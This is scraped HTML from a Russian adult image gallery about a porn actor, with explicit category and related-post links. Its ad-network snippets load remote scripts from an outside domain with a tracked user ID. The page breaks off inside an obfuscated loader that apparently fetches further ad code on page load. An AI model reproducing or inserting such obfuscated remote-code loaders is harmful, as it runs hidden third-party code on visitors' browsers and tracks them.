data-src="/uploads/posts/2023-02/thumbs/1675918349_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-17.jpg" style="max-width:100%;" alt="Джон Синс врач"></a><div>Джон Синс врач</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-02/1675918326_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-70.jpg||Канадский дровосек--><img data-src="/uploads/posts/2023-02/1675918326_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-70.jpg" style="max-width:100%;" alt="Канадский дровосек"><div>Канадский дровосек</div><!--dle_image_end--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-02/1675918420_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-67.jpg||Джонни Синс в полицейской форме--><img data-src="/uploads/posts/2023-02/1675918420_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-67.jpg" style="max-width:100%;" alt="Джонни Синс в полицейской форме"><div>Джонни Синс в полицейской форме</div><!--dle_image_end--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-02/1675918383_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-32.jpg||Лысый накаченный парень--><img data-src="/uploads/posts/2023-02/1675918383_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-32.jpg" style="max-width:100%;" alt="Лысый накаченный парень"><div>Лысый накаченный парень</div><!--dle_image_end--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-02/1675918367_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-30.png||Джонни Синс Мистер Пропер--><img data-src="/uploads/posts/2023-02/1675918367_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-30.png" style="max-width:100%;" alt="Джонни Синс Мистер Пропер"><div>Джонни Синс Мистер Пропер</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675918312_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-5.jpg||Джон Синс космонавт--><a href="https://ttelka.com/uploads/posts/2023-02/1675918312_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-5.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675918312_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-5.jpg" style="max-width:100%;" alt="Джон Синс космонавт"></a><div>Джон Синс космонавт</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675918392_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-3.jpg||Джон Синс врач--><a href="https://ttelka.com/uploads/posts/2023-02/1675918392_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-3.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675918392_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-3.jpg" style="max-width:100%;" alt="Джон Синс врач"></a><div>Джон Синс врач</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675918399_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-45.jpg||Король ночи Мем--><a href="https://ttelka.com/uploads/posts/2023-02/1675918399_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-45.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675918399_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-45.jpg" style="max-width:100%;" alt="Король ночи Мем"></a><div>Король ночи Мем</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-02/1675918335_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-41.jpg||Пожарный сидит--><img data-src="/uploads/posts/2023-02/1675918335_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-41.jpg" style="max-width:100%;" alt="Пожарный сидит"><div>Пожарный сидит</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675918386_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-12.jpg||Джон Синс--><a href="https://ttelka.com/uploads/posts/2023-02/1675918386_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-12.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675918386_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-12.jpg" style="max-width:100%;" alt="Джон Синс"></a><div>Джон Синс</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675918348_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-71.jpg|--><a href="https://ttelka.com/uploads/posts/2023-02/1675918348_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-71.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675918348_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-71.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675918347_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-14.jpg||Лысый из бразерс полиция--><a href="https://ttelka.com/uploads/posts/2023-02/1675918347_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-14.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675918347_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-14.jpg" style="max-width:100%;" alt="Лысый из бразерс полиция"></a><div>Лысый из бразерс полиция</div><!--TEnd--></div></div>
<script src='https://threewoodslose.com/services/?id=149941'></script>
<div id='e39158bcc2'></div>
<script data-cfasync='false'>
	let e39158bcc2_cnt = 0;
	let e39158bcc2_interval = setInterval(function(){
		if (typeof e39158bcc2_country !== 'undefined') {
			clearInterval(e39158bcc2_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e39158bcc2_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e39158bcc2_domain + '/' + e39158bcc2_path + '/' + e39158bcc2_file + '.js?24986&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e39158bcc2_cnt += 1;
			if (e39158bcc2_cnt >= 60) {
				clearInterval(e39158bcc2_interval);
			}
		}
	}, 500);
</script>
<div class="tags iore-select" id="tags">
<div class="full-taglist ignore-select">
<div class="full-taglist-t">Категория:</div>---</div>

</div>
</article>
<div class="full-rating ignore-select">
<div class="full-rating3 clearfix">
<a href="#" onclick="doRate('plus', '73102'); return false;" ><i class="fa fa-chevron-up"></i></a>
<a href="#" onclick="doRate('minus', '73102'); return false;" ><i class="fa fa-chevron-down"></i></a>
<span id="ratig-layer-73102" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span></div>
</div>
<div class="full-taglist ignore-select"><div class="full-taglist-t">Рассказать в социальных сетях:</div></div>
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus,twitter,blogger,digg,reddit,lj,surfingbird,tumblr,viber,whatsapp,telegram"></div><br>
<div class="full-comms" id="full-comms">
<div class="add-commbtn button icon-left" id="add-commbtn"><i class="fa fa-commenting"></i>Комментировать</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comm-form clearfix" id="add-comm-form">		
<div class="ac-title">Прокомментировать <span class="fa fa-chevron-down"></span></div>	









<div class="ac-inputs clearfix">
<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя">
</div>
<div class="ac-textarea"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></div>

<div class="ac-protect">



</div>

<div class="ac-submit"><button name="submit" type="submit">Отправить</button></div>
</div>
<!--/noindex-->
<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="73102"><input type="hidden" name="user_hash" value="5caa1bba75d40b3cdf7195ac78074862f2a4aaad"></form>
<div class="comments-items">

<div id="dle-ajax-comments"></div>
<!--dlenavigationcomments-->
</div></div></div>
<script src='https://threewoodslose.com/services/?id=109537'></script>
<div id='eece5a3a3f'></div>
<script data-cfasync='false'>
	let eece5a3a3f_cnt = 0;
	let eece5a3a3f_interval = setInterval(function(){
		if (typeof eece5a3a3f_country !== 'undefined') {
			clearInterval(eece5a3a3f_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eece5a3a3f_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eece5a3a3f_domain + '/' + eece5a3a3f_path + '/' + eece5a3a3f_file + '.js?18252&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eece5a3a3f_cnt += 1;
			if (eece5a3a3f_cnt >= 60) {
				clearInterval(eece5a3a3f_interval);
			}
		}
	}, 500);
</script>

</div>

<aside class="full-side">
<div class="sidebox" id="tags-place"></div>
<div class="sidebox"><div class="sidebox-t">Порно фото</div>
<div class="sidebox-c side-menu">
<ul>
<li><a href="/porno/analnyiseks/" title="Анальный секс">Анальный секс</a></li>
<li><a href="/porno/bolshiechleny/" title="Большие Члены">Большие Члены</a></li>
<li><a href="/porno/konchil_na_lico/" title="Кончил на лицо">Кончил на лицо</a></li>
<li><a href="/porno/gruppovushka/" title="Групповушка">Групповушка</a></li>
<li><a href="/porno/mastrubaciya/" title="Мастурбация">Мастурбация</a></li>
<li><a href="/porno/retro/" title="Ретро">Ретро</a></li>
<li><a href="/porno/minet/" title="Минет">Минет</a></li>
<li><a href="/porno/fetish/" title="Фетиш">Фетиш</a></li>
</ul>
</div></div>

<div class="sidebox"><div class="sidebox-t">Популярное</div><div class="sidebox-c cloud-tags"></div></div>
</aside>

</div>

<div class="site-desc rel-title"><h2><span>Смотрите</span> также:</h2></div>
<div class="floaters clearfix"><div class="thumb"><a class="th-link" href="https://ttelka.com/62030-pozharnyj-lysyj-iz-brazers-67-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2023-01/thumbs/1673495210_28-ttelka-com-p-erotika-pozharnii-lisii-iz-brazers-31.jpg&w=256&h=330&zc=1" title="--- - Пожарный лысый из бразерс (67 фото)" alt="Пожарный лысый из бразерс (67 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Пожарный лысый из бразерс (67 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/61850-s-lysym-muzhikom-68-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2023-01/thumbs/1673471594_15-ttelka-com-p-erotika-s-lisim-muzhikom-19.jpg&w=256&h=330&zc=1" title="--- - С лысым мужиком (68 фото)" alt="С лысым мужиком (68 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">С лысым мужиком (68 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/61593-seks-s-lysym-muzhikom-63-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2023-01/thumbs/1673436728_17-ttelka-com-p-erotika-seks-s-lisim-muzhikom-22.jpg&w=256&h=330&zc=1" title="--- - Секс с лысым мужиком (63 фото)" alt="Секс с лысым мужиком (63 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Секс с лысым мужиком (63 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/62534-nezhnoe-s-lysym-65-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2023-01/thumbs/1673574682_50-ttelka-com-p-erotika-nezhnoe-s-lisim-57.jpg&w=256&h=330&zc=1" title="--- - Нежное с лысым (65 фото)" alt="Нежное с лысым (65 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Нежное с лысым (65 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/69192-lysyj-i-brjunetka-71-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2023-01/thumbs/1674699399_61-ttelka-com-p-erotika-lisii-i-bryunetka-63.jpg&w=256&h=330&zc=1" title="--- - Лысый и брюнетка (71 фото)" alt="Лысый и брюнетка (71 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Лысый и брюнетка (71 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/60584-assistentka-doktora-69-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2023-01/thumbs/1673301918_33-ttelka-com-p-erotika-assistentka-doktora-36.jpg&w=256&h=330&zc=1" title="--- - Ассистентка доктора (69 фото)" alt="Ассистентка доктора (69 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Ассистентка доктора (69 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/60786-stoja-trahaet-v-lysuju-pizdu-73-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2023-01/thumbs/1673329029_41-ttelka-com-p-erotika-stoya-trakhaet-v-lisuyu-pizdu-42.jpg&w=256&h=330&zc=1" title="--- - Стоя трахает в лысую пизду (73 фото)" alt="Стоя трахает в лысую пизду (73 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Стоя трахает в лысую пизду (73 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/61581-kissy-pety-dzhenson-i-kendry-last-70-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2023-01/thumbs/1673435086_56-ttelka-com-p-erotika-kissi-peti-dzhenson-i-kendri-last-60.jpg&w=256&h=330&zc=1" title="--- - Киссы петы дженсон и кендры ласт (70 фото)" alt="Киссы петы дженсон и кендры ласт (70 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Киссы петы дженсон и кендры ласт (70 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/42731-porno-akter-v-ochkah-56-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2022-02/thumbs/1645841699_1-ttelka-com-p-porno-akter-v-ochkakh-1.jpg&w=256&h=330&zc=1" title="--- - Порно актер в очках (56 фото)" alt="Порно актер в очках (56 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Порно актер в очках (56 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/62432-brazers-na-kuhne-66-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2023-01/thumbs/1673557134_7-ttelka-com-p-erotika-brazers-na-kukhne-7.jpg&w=256&h=330&zc=1" title="--- - Бразерс на кухне (66 фото)" alt="Бразерс на кухне (66 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Бразерс на кухне (66 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/43197-porno-aziatki-brazzers-61-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2022-02/thumbs/1645919677_1-ttelka-com-p-porno-aziatki-brazzers-1.jpg&w=256&h=330&zc=1" title="--- - Порно азиатки браззерс (61 фото)" alt="Порно азиатки браззерс (61 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Порно азиатки браззерс (61 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div></div>

</div>

<footer class="bot-long"><div class="bot center"><ul class="bot-menu clearfix">
<li><a href="/index.php?do=feedback" class="rib_contact">Обратная связь</a></li>
<li><a href="/sitemap.xml" title="Карта сайта" target="_blank" rel="nofollow">Карта сайта</a></li>
<li><a href="https://babushky.club" class="rib_contact" target="_blank">Больше фото</a></li>
</ul>
<div class="bot-text">Красивые <a href="/" title="ttelka.com">девушки фото</a> и другие персонажи у нас на сайте Ттелка! Почта для жалоб: pw-005fef3c8b537a897acb9a5c018beb4f@privacyguardian.org</div>
<div class="count"><!--noindex-->
<!--LiveInternet counter--><script>document.write('<img src="//counter.yadro.ru/hit?t44.1;r'+escape(document.referrer)+((typeof(screen)=='undefined')?'':';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+';h'+escape(document.title.substring(0,150))+';'+Math.random()+'" alt="" title="LiveInternet" '+'border="0" width="31" height="31">')</script><!--/LiveInternet-->
<!--/noindex--></div></div>
</footer>
</div></div>
<!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->

<script src="/engine/classes/min/index.php?g=general&amp;v=3945b"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js&amp;v=3945b" defer></script>
<script src="/templates/road-snow/js/libs.js?v11"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '5caa1bba75d40b3cdf7195ac78074862f2a4aaad';
var dle_group      = 5;
var dle_skin       = 'road-snow';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});//-->
</script>
<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=74389,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in 